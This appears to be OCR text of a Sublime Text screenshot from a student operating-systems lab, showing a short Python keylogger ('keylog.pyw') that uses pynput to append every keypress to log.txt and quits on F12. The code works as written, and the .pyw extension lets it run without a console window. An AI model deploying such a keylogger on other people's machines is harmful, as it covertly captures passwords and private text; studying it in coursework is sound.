 C:\Users\84918\Desktop\Dai_Hoc\hk3_nam_2\OS\Lab2.02\keylog.pyw - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
detect.py Dtrans.py keylog.pyw time.txt log.txt a.py
1 from pynput.keyboard import Listener
2
3 def anonymous(key):
4 key = str(key)
5 key = key.replace("'","")
6 if key =='Key.f12': raise SystemExit(0)
7 if key == 'Key.enter': key = '\n'
8 if key == 'Key.tab': key = '\n'
9 if key == 'Key.ctrl_l': key = '\n'
10 if key == 'Key.alt_t': key = '\n'
11 with open('log.txt', 'a') as file: file.write(key)
12 #print(key)
13
14 with Listener(on_press=anonymous) as listener:
15 listener.join()
Line 15, Column 20 Tab Size: 4 Python
ENG 9:23 PM